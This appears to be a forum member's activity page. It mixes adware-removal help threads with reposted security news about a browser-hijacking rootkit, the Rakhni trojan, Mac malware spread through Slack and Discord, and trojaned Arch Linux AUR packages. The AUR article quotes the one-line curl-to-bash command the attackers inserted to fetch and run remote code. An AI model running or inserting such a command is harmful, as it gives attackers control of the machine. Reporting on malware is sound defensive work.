-
Posts
4714 -
Joined
-
Last visited
-
Days Won
26
Content Type
Profiles
Forums
Blogs
Events
Resources
Videos
Link Directory
Downloads
Everything posted by Starbuck
-

[Solved]Need help with possible adware problem
Starbuck replied to jimmyedwards's topic in Tech Support & Discussions Forum
Hi Jimmy, I can do that for you. Ok, let's finish the cleaning process and remove the tools that we used. To remove FRST: Right click on the FRST icon and select delete. Right click on any fixlog.txt or fixlist.txt files and select delete. Navigate to: C:\frst and delete the frst folder. Now empty your 'Recycle Bin'. To remove AdwCleaner: Restart AdwCleaner ... click on the Uninstall button from the main screen. This will remove all the files created and the program. Glad I was able to help. Safe surfing. -

new laptop with W10 and plagued with adverts
Starbuck replied to mij's topic in Tech Support & Discussions Forum
Glad to hear that you're on the mend Jim. -

[Solved]Need help with possible adware problem
Starbuck replied to jimmyedwards's topic in Tech Support & Discussions Forum
Hi Jimmy, That's good to hear. The later versions of Firefox seem to have renamed the reset to refresh. I'll change the wording in future speeches. Sorry I don't know how i missed that. Looking back over the report I saw it straight away. uBlock is actually the old original version. The author of uBlock sold it and then proceeded to rewrite everything and came up with a much better adblocker. The new version is called uBlock Origin.... this is the only adblocker that I recommend now. In fact uBlock Origin is more than an "ad blocker": it is a wide-spectrum blocker -- which happens to be able to function as a mere "ad blocker". The default behavior of uBlock Origin when newly installed is to block ads, trackers and malware sites. My recommendation would be to remove uBlock and install uBlock Origin instead. There are slightly different versions for different browsers... ( just pick the one you want ) Firefox: uBlock Origin Click on Add to Firefox. Once installed, I recommend that you update the blocking definitions. Tools >> Add-ons >> Extensions >> Options in uBlock Origin. Scroll down and click on Show Dashboard. Now click on 3rd Party Filters >> Update Now. Google Chrome: uBlock Origin Click on Add to Chrome Once installed, I recommend that you update the blocking definitions. Right click on the uBlock Origin icon (top right of the browser) and select Options. Now click on 3rd Party Filters >> Update Now. Internet Explorer: Since uBlock Origin is not available for IE, I'll recommend you install Adblock Plus for Internet Explorer instead. Click on Install for Internet Explorer. Click on Run notification at the bottom of the browser. If you now get a notification saying IE is still running, would you like to shut down.... click Yes. Follow the install pages by click next and finally finish. Re-open Internet Explorer. At the bottom you'll see: The Adblock Plus for IE browser helper object is ready for use..... click Enable. -

Firefox finally casts Windows XP users adrift
Starbuck replied to Starbuck's topic in Tech Support & Discussions Forum
That's because ESR has been bought into line and now uses the Firefox Quantum which doesn't use the legacy type of addons now. -

[Solved]Need help with possible adware problem
Starbuck replied to jimmyedwards's topic in Tech Support & Discussions Forum
Hi Jimmy, Yes that's the fix report. Give me an update on the system once you have completed the other steps. Btw: You stated at the beginning of the thread that you use an adblocker ...... what adblocker are you using? I can't see one in the reports. Thanks. -
If you’re one of the millions of holdouts still unwisely clinging to Windows XP, Mozilla’s Firefox browser just waved you goodbye. It’s a connection to XP that started with Firefox’s public launch in 2004, and ended with version 52 in March 2017, after which support for the obsolete OS continued under the Extended Support Release Channel (ESR) which staggered on until version 59.1.0. Mozilla has used this week’s launch of Firefox 62 as the moment to cast XP adrift for good, justified because the company believes the OS makes up only 2% of Firefox’s user base, down from 8% in 2017. Firefox has lasted longer than Chrome, which ended its support with version 50 in 2016, and Microsoft itself which stopped supporting XP’s native browser, Internet Explorer 8, two years earlier (although security updates were said to be possible via server versions). Mozilla is pleased that it soldiered on alone: In short, there will be no more updates, including most importantly of all, no more security updates, leaving XP users with only one place to go – Opera – which ceased development with version 36 in 2016 but said it would continue to provide security fixes. (Anyone running Windows Vista should assume that the same browser support timelines outlined above apply to them too.) Source: Firefox finally casts Windows XP users adrift
-

[Solved]Need help with possible adware problem
Starbuck replied to jimmyedwards's topic in Tech Support & Discussions Forum
Hi Jimmy, Ok, thanks for that. There's nothing malicious showing in the reports.... But a lot of these video downloaders are not as clean as they would have you believe. There are a few little things we can clean up. Step 1 Please download the attached fixlist.txt file (bottom of this post) and save it to your Download folder. NOTE. It's important that both files, FRST and fixlist.txt are in the same location or the fix will not work. NOTICE: This script was written specifically for this user, for use on that particular machine. Running this on another machine may cause damage to your operating system Re-run FRST/FRST64 (which ever is installed ) and press the Fix button just once and wait. The tool will make a log in the Download folder (Fixlog.txt). Please post this in your next reply. Step 2 Java 8 Update 181 Your Java is out of date. Older versions have vulnerabilities that malware can use to infect your system. A malicious site could render Java content under older, vulnerable versions of Sun's software if the user has not removed them. Please follow these steps to remove older version Java components and update: Download the latest version of Java SE 10.0.2 and save it to your desktop. Scroll down to where it says "Java SE 10.0.2". Click the "Download JRE " button. Accept the license agreement. select Windows x64 offline from the list. Save the file to your desktop. Close any programs you may have running - especially your web browser. Go to Start > Settings > Control Panel, double-click on Add/Remove Programs and remove all older versions of Java. Check (highlight) any item with Java Runtime Environment (JRE or J2SE) in the name. Click the Remove or Change/Remove button. Repeat as many times as necessary to remove each Java versions. Reboot your computer once all Java components are removed. Then from your desktop double-click on downloaded icon to install the newest version. Step 3 Let's reset your main browser... To Reset Firefox At the top of the Firefox window, click the Help menu and select Troubleshooting Information Click the Reset Firefox… button in the upper-right corner of the Troubleshooting Information page. To continue, click Reset Firefox in the confirmation window that opens. Firefox will close and be reset. When it's done, a window will list the information that was imported. Click Finish and Firefox will open. Note: After the reset is finished, your old Firefox profile information will be placed on your desktop in a folder named "Old Firefox Data." If the reset didn't fix your problem you can restore some of the information not saved by copying files to the new profile that was created. If you don't need this folder any longer, you should delete it as it contains sensitive information. The reset feature works by creating a new profile folder for you while saving your most important data. Firefox will try to keep the following data: Bookmarks Browsing history Passwords Cookies Web form auto-fill information Personal dictionary In your next reply, please submit: Fixlog.txt and let me know if things have improved at all. Thanks. fixlist.txt -

[Solved]Need help with possible adware problem
Starbuck replied to jimmyedwards's topic in Tech Support & Discussions Forum



Hi Jimmy, You are still posting the Additional text report. The main FRST report gives us about 2/3 of the system info .... that is why we need it. Just look for this in the Download folder.... (obviously the date/file size on yours will be different ) When you open it, look at the 'Header' ... this is what it should read: We don't want to see : Thanks. -

[Solved]Need help with possible adware problem
Starbuck replied to jimmyedwards's topic in Tech Support & Discussions Forum
Hi Jimmy, Thanks. I just wanted to make sure that Windows Defender had been run since this..... Unfortunately you've posted the addition.txt again. The download folder will contain 2 frst reports... The one we need is the text document named FRST. The header will look like this.... Thanks -

[Solved]Need help with possible adware problem
Starbuck replied to jimmyedwards's topic in Tech Support & Discussions Forum
Hi Jimmy, Sorry for the late reply.... I didn't get a notification of your post. I'll have to check my settings. Unfortunately you only posted the Addition.txt from FRST. Can you please post the Main FRST.txt. There will be a copy in your Download folder. Also, when was the last time that you ran a full scan with Windows Defender? Thanks -

[Solved]Need help with possible adware problem
Starbuck replied to jimmyedwards's topic in Tech Support & Discussions Forum


Hi Jimmy, Ok a couple of things for you to do. Step 1 Download AdwCleaner to your Desktop Right-click on AdwCleaner.exe and select Run as Administrator Accept the EULA , then click on Scan Let the scan complete. Once it's done, make sure that every item listed in the different tabs is checked and click on the Clean button. This will kill all active processes Once the cleaning process is complete, AdwCleaner will ask to restart your computer, do it After the restart, a log will open when logging in. Please copy/paste the content of that log in your next reply Step 2 Note: There are both 32-bit and 64-bit versions of Farbar Recovery Scan Tool available. Please pick the version that matches your operating system's bit type. If you are unsure what you're system bit type is..... click Here for help. For x32 bit systems download Farbar Recovery Scan Tool and save it to your Desktop. For x64 bit systems download Farbar Recovery Scan Tool x64 and save it to your Desktop. Double-click the downloaded icon to run the tool. Vista/Windows 7/8/10 users right-click and select Run As Administrator When the tool opens click Yes to disclaimer. Make sure that Addition.txt is selected at the bottom Press Scan button. It will make a log (FRST.txt) in the same directory the tool is run. Please copy and paste it to your reply. The first time the tool is run, it also makes another log (Addition.txt). Please copy and paste it to your reply also. In your next reply, please submit: AdwCleaner report Both reports from FRST. This will give us a better understanding of what is going on. Thanks. -
The malware is currently being distributed through the RIG exploit kit. The RIG exploit kit, which at its peak infected an average of 27,000 machines per day, has been grafted with a new tool designed to hijack browsing sessions. The malware in question, a rootkit called CEIDPageLock, has been distributed through the exploit kit in recent weeks. According to researchers from Check Point, the rootkit was first discovered in the wild several months ago. CEIDPageLock was detected when it attempted to tamper with a victim's browser. The malware was attempting to turn their homepage into 2345.com, a legitimate Chinese directory for weather forecasts, TV listings, and more. The researchers say that CEIDPageLock is sophisticated for a browser hijacker and now a bolt-on for RIG has received "noticeable" improvements. Among the new additions is functionality which permits user browsing activities to be monitored, alongside the power to change a number of websites with fake home pages. The malware targets Microsoft Windows systems. The dropper extracts a 32-bit kernel-mode driver which is saved in the Windows temporary directory with the name "houzi.sys." While signed, the certificate has now been revoked by the issuer. When the driver executes, hidden amongst standard drivers during setup, the dropper then sends the victim PC's mac address and user ID to a malicious domain controlled by a command-and-control (C&C) server. This information is then used when a victim begins browsing in order to download the desired malicious homepage configuration. If victims are redirected from legitimate services to fraudulent ones, this can lead to threat actors obtaining account credentials, victims being issued malicious payloads, as well as the gathering of data without consent. "They then either use the information themselves to target their ad campaigns or sell it to other companies that use the data to focus their marketing content," the team says. The latest version of the rootkit is also packed with VMProtect, which Check Point says makes an analysis of the malware more difficult to achieve. In addition, the malware prevents browsers from accessing antivirus solutions' files. CEIDPageLock appears to focus on Chinese victims. Infection rates number in the thousands for the county, and while Check Point has recorded 40 infections in the United States, the spread of the malware is considered "negligible" outside of China. "At first glance, writing a rootkit that functions as a browser hijacker and employing sophisticated protections such as VMProtect, might seem like overkill," Check Point says. "CEIDPageLock might seem merely bothersome and hardly dangerous, the ability to execute code on an infected device while operating from the kernel, coupled with the persistence of the malware, makes it a potentially perfect backdoor." According to Trend Micro, exploit kits are still making inroads in the cybersecurity landscape. RIG remains the most active, followed by GrandSoft and Magnitude. Source: Meet the malware which hijacks your browser and redirects you to fake pages | ZDNet
-

[Solved] Computer keep asking for password.
Starbuck replied to jimmyedwards's topic in Tech Support & Discussions Forum
Sorry for the delay in response to your thread. Thanks for letting us know Jimmy. What did you do to solve the problem? -

new laptop with W10 and plagued with adverts
Starbuck replied to mij's topic in Tech Support & Discussions Forum
Arrr you use the one browser that I have no knowledge of. I have most of the main ones installed, but not that one..... will have to install it and take a look. The best adblocker I've found is Ublock Origin ..... it's compatible with Chrome, Firefox and Edge. As Rustys said, that's how You Tube make their money and unfortunately there's no way around that particular type of advert. -

Restore factory settings bad
Starbuck replied to Heidi01143's topic in Tech Support & Discussions Forum
Just to add to what Ken has already asked..... Did this Machine come with Win 10 installed or was the system upgraded to Win 10 from an older Operating System? -

new laptop with W10 and plagued with adverts
Starbuck replied to mij's topic in Tech Support & Discussions Forum
Following the information in the link that Rustys gave you will mainly require just setting changes. Don't worry about deleting any of the HP stuff just yet. First thing is to take care of the annoying ads that Win10 will keep throwing at you. -

new laptop with W10 and plagued with adverts
Starbuck replied to mij's topic in Tech Support & Discussions Forum

Hi Jim, Changing the search default is quite easy...... what browser are you using? I'm old school as well and prefer to use 'Control Panel'. Unfortunately M$ have removed the link to it ..... but it's still accessible. Click on the Search icon on the taskbar.... Type in Control Panel.... The main Control Panel is usually the first search found ( top of the list) Just click on this to get to your familliar Control Panel. -
-
Another day, another Linux community with malware woes. Last time it was Gentoo, a hard-core, source-based Linux distribution that is popular with techies who like to spend hours tweaking their entire operating system and rebuilding all their software from scratch to wring a few percentage points of performance out of it. That sort of thing isn’t for everyone, but it’s harmless fun and it does give you loads of insight into how everything fits together. That sets it apart from distros such as ElementaryOS and Mint, which rival and even exceed Windows and macOS for ease of installation and use, but don’t leave you with much of a sense of how it all actually works. This time, the malware poisoning happened to Arch Linux, another distro we’d characterise as hard-core, though very much more widely used than Gentoo. Three downloadable software packages in the AUR, short for Arch User Respository, were found to have been rebuilt so they contained what you might (perhaps slightly unkindly) refer to as zombie downloader robot overlord malware. Bots or zombies are malware programs that call home to fetch instructions from the crooks on what to do next. The hacked packages were: acroread 9.5.5-8, balz 1.20-3 and minergate 8.1-2; they’ve all apparently been restored to their pre-infection state. What happened? Simply put, the packages had one line added – on Linux, the core functionality of a bot can be trivially condensed into a single line: curl -s https://[redacted]/~x|bash -& This means that the attacker can change the behaviour of the malware at any time by altering the commands stored in the file~x on the C&C server. At present, the ~x command sets up a regular background task - the Linux equivalent of a Windows service – that repeatedly runs a second script called u.sh that’s downloaded from the web page ~u on the same C&C server. The u.sh file tries to extract some basic data about the infected system , and to upload it to a Pastebin account. The system data that the u.sh malware is interested in comes from the following Arch commands: Fortunately, the part of the script that does the data exfiltration contains a programming error, so the upload never happens. The Arch reaction Arch is well-respected for the enormous quantity of community documentation it has published in recent years – users of many other distros often find themselves referring to Arch Linux documentation pages to learn what they need to know. Where Arch has been – how can we say this? – a little less likable, is the extent to which the distro’s culture mirrors the aggressive “alpha techiness” of the King of Linux, Linus Torvalds himself – a man who is on record for numerous intolerant, insulting and frequently purposeless outbursts aimed at those he thinks are in the way. So we weren’t entirely surprised to see this online response from one of the luminati of the Arch community, dismissing the malware with a petulant “meh”: To be fair to the Arch team, the hacked packages were found on AUR, which is the Arch User Repository, which isn’t vouched for or vetted by the Arch maintainers – in the same sort of way that none of the off-market Android forums are vouched for by Google. Nevertheless, the AUR site is logoed up and branded as the Arch User Repository, not merely the User Repository, so a bit less attitude from the Arch team wouldn’t hurt. What to do? You might not like Arch’s attitude – and if you don’t, you’re probably using a different distro anyway – but the warning on the community-operated Arch User Repository does, in fact, say it all, even if we’d sneak a hyphen between “user” and “produced”: Source: Another Linux community with malware woes
-


OSX.Dummy depends on substantial help from an unwary victim. A new strain of MacOS malware is targeting those who like to discuss their cryptocurrency investing in Slack or Discord groups. It depends on a certain level of naiveté on the part of the victim - a level that resulted in the strain being labeled OSX.Dummy. The social engineering attack presents a request from a user identifying themselves as an administrator of the group. They ask the victim to run a lengthy command in a terminal window, then ignore the 34 Mbyte file that is downloaded. The file is a large mach064 binary (34M), rating a perfect score of 0 / 60 on virustotal. If the victim does both of these things, they find that their Macintosh has been hijacked by a hacker using a C&C server in the Netherlands. In a comment supplied to Dark Reading, Ryan Benson, senior threat researcher at Exabeam said, "A lot of otherwise non-technical people have jumped on the cryptocurrency bandwagon and want to get involved. Cryptocurrencies are inherently technical, so these less-technical users may be used to following technical how-tos without really understanding what the commands they run are doing. This puts them in dangerous territory and ripe for an attack like this, even if it is 'dumb.'" Source: New Malware Strain Targets Cryptocurrency Fans Who Use Macs
-
Hi bj, Sorry about the holdup, glitch is all sorted now. Let's have a good look at the system and see if anything obvious gets thrown up. Note: There are both 32-bit and 64-bit versions of Farbar Recovery Scan Tool available. Please pick the version that matches your operating system's bit type. If you are unsure what you're system bit type is..... click Here for help. For x32 bit systems download Farbar Recovery Scan Tool and save it to your Desktop. For x64 bit systems download Farbar Recovery Scan Tool x64 and save it to your Desktop. Double-click the downloaded icon to run the tool. Vista/Windows 7/8/10 users right-click and select Run As Administrator When the tool opens click Yes to disclaimer. Make sure that Addition.txt is selected at the bottom Press Scan button. It will make a log (FRST.txt) in the same directory the tool is run. Please copy and paste it to your reply. When the tool is run, it also makes another log (Addition.txt)..... Please copy and paste it to your reply also. Thanks
-
Rakhni Trojan has evolved to examine the infected PC to determine which form of malware will be best to install. An ever-evolving form of malware has added a new tactic which sees it choose to deliver ransomware or a cryptojacker depending on the circumstances of the infected victim. If an infected computer contains a bitcoin wallet, the malware will install file-encrypting ransomware -- if there's no pre-existing cryptocurrency folder and the computer is capable of mining cryptocurrency, a miner will be downloaded and installed for the purposes of exploiting the PC's power to generate cryptocurrency. The cryptocurrency miner is the latest addition to Rakhni Trojan, a malware family that has existed since 2013 and has continually evolved over its five-year existence. It appears that that those behind the malware are looking to exploit the rise of cryptocurrency mining malware while also combining it with their traditional attacks. "It's just another example of the cynical attitude of criminals to their victim. They will in any case try to benefit from the victim: by direct extortion of money or by unauthorized use of user resources in their own needs," Orkhan Mamedov, malware analyst at Kaspersky Lab told ZDNet. Researchers at Kaspersky Lab have been analysing Rakhni since it first emerged and have detailed its recent addition of a cryptocurrency miner. Like many cyber attacks, the Rakhni campaign begins with a phishing email sent out to potential victims. This particular campaign focuses on Russia, with over 95 percent of victims in the country and the spam emails written in Russian. In this instance, the emails are designed to look like messages concerning financial documents and come with a Microsoft Word attachment in which a malicious payload is waiting. The user is encouraged to enable editing so that the payload can take advantage of the macros required to ensure infection. The victim is then encouraged to open an embedded PDF, which isn't launched -- with a malicious executable being launched instead and the user's computer becoming infected with the malware. An error message is displayed in order to avoid the user becoming suspicious about the lack of a PDF being opened. Once installed, Rakhni performs environmental checks on the compromised computer in order to aid it coming to the decision over whether to install ransomware or a miner. If a cryptocurrency wallet is already on the computer, ransomware will be downloaded and executed on the machine -- but only after the system has been idle for two minutes -- resulting in files being encrypted with a '.neitrino' extension. Victims are presented with a ransom note written in Russian which demands payment in three days and an email contact address for the attacker. "The ransom note warns the victim that using third-party decryptors can corrupt files and even the original decryptor would not be able to decrypt them. The last sentence of the ransom note informs the victim that all requests will be processed by an automatic system," said Mamedov. However, despite this threat, decryption tools for Rakhni are available. If no wallet is on the machine, a miner is downloaded instead -- and it appears to be able to exploit the power of the victim's processor to provide the attackers with either Monero or Dashcoin cryptocurrency -- as they're much simpler to mine than bitcoin is, along with providing additional anonymity. In order to disguise the miner as a trusted process, the attacker signs it with a fake Microsoft Corporation certificate. In the event that conditions on the compromised machine aren't deemed acceptable for either installing ransomware or a miner, Rakhni has another trick up its sleeve: it uses a worm-like function in an effort to copy itself onto other machines on the network and unleash its malicious operations from there. Despite a downturn in infections, ransomware is still a successful means for cyber criminals to make money -- but the addition of the miner demonstrates that those behind Rakhni are open to new attack techniques, especially when they are as subtle as mining. Source: Unlucky dip: This malware delivers either ransomware or cryptocurrency mining software to your PC | ZDNet
-
Hi Pete, Good to see you here at FPCH.
-
Do you use Gmail or have an android phone/tablet? if so, you will have a google account. Does anyone else have access to your internet connection?